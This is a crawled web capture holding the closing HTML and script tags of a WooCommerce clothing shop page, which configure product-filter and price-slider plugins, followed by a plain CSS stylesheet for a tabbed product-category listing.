<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}


